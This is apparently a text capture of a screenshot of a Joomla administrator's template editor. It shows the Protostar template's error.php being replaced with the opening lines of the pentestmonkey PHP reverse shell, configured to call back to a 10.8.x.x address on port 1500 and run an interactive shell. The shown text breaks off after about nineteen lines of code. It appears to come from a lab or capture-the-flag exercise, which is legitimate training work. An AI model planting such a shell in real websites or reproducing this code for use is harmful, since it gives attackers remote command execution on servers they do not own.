 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
×
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com
/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.8.123.194';
8 $port = 1500;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {